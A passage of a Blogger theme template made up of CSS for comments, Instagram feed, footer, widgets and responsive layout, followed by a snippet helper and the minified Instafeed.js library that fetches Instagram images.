-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return 